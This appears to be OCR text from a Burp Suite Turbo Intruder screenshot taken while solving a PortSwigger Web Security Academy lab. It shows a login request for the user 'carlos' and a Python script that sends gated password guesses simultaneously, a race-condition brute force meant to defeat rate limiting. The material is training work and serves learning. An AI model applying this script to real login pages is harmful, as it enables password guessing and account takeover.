 Turbo Intruder - 0a3800f9047cfca3953c76b500ff00ae.web-security-academy.net
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0a3800f9047cfca3953c76b500ff00ae.web-security-academy.net
3 Cookie: session=lEl7GEgZTr5vLGcgBodY8QXqKFRXNHif
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: https://0a3800f9047cfca3953c76b500ff00ae.web-security-academy.net
11 Referer: https://0a3800f9047cfca3953c76b500ff00ae.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=N1pkD1URsWrNijW1oRcyyDcUx4x4AOss&username=carlos&password=%s
Search
0 highlights
Last code used
Choose scripts dir
Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for pw in wordlists.clipboard:
14 engine.queue(target.req, pw, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
23
Attack